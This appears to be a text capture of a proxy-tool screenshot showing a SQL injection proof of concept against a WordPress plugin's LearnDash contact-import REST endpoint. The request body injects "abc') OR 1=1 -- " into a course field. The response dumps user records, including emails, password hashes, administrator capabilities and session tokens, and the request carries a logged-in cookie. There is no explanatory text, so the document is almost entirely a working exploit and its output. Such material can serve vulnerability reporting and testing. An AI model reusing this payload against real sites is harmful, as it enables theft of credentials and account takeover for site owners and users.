 Request
Pretty Raw Hex
\n
1 POST /wp-json/mrm/v1/contacts/import/learndash/map HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wp-settings-time-2=1756631749;
wp_woocommerce_session_86a9106ae65537651a8e456835b316ab=
1%7C1757574040%7C1757055640%7C%24generic%24MG6OAWeMi0x80CJ-amMXFYXsoL3yJYYjPhirHG0D;
wp-settings-1=editor%3Dtinymce%26mfold%3Do; wp-settings-time-1=1757003186;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
w41bu1%7C1757176834%7CuntxSvPt5IsyKWzQd4H3rPRQdVwUHNNe5MwfU6gE3Or%7C86793c9252fda39f
376eca82bf9bf104449a44704dd8392e25f567ce37036d2b
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 52
19
20 {
"selectedCourses":[
{
"value":"abc') OR 1=1 -- "
}
]
21 }
Response
Pretty Raw Hex Render
\n
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
9 Allow: POST
10 Content-Length: 5666
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"status":"success",
"data":{
"contacts":[
{
"user_email":"a@gmail.com",
"id":"2",
"user_registered":"2025-08-31 08:37:09",
"user_pass":
"$wp$2y$10$ahWBsEG5MiSV9Fug\/YdJ9OV9YwmJ\/O03zI7rAM9ZR.JMR5lx\/Etk
C",
"user_login":"a",
"nickname":"a",
"first_name":"a",
"last_name":"a",
"description":"",
"rich_editing":"true",
"syntax_highlighting":"true",
"comment_shortcuts":"false",
"admin_color":"fresh",
"use_ssl":"0",
"show_admin_bar_front":"true",
"locale":"",
"wp_capabilities":
"a:2:{s:10:\"subscriber\";b:1;s:13:\"administrator\";b:1;}",
"wp_user_level":"10",
"dismissed_wp_pointers":"",
"session_tokens":
"a:1:{s:64:\"3893a0c3a2a51d25ba20f97772c33f652c2f45333cb97cb6aca63
1b8a5e1c99e\";a:4:{s:10:\"expiration\";i:1756803231;s:2:\"ip\";s:8
:\"10.0.2.2\";s:2:\"ua\";s:101:\"Mozilla\/5.0 (X11; Linux x86_64)
AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/139.0.0.0 Safari\/
537.36\";s:5:\"login\";i:1756630431;}}",
"community-events-location":"a:1:{s:2:\"ip\";s:8:\"10.0.2.0\";}",
"user_url":"http:\/\/a.com"
},
{
"user_email":"w41bu1@gmail.com",
"id":"1",
"user_registered":"2025-08-30 09:28:37",
"user_pass":
"$wp$2y$10$61pk6iJw6\/n55\/EXSsi9a.XNi9zTT7M91H6zA4IwR74nU0\/out6f
C",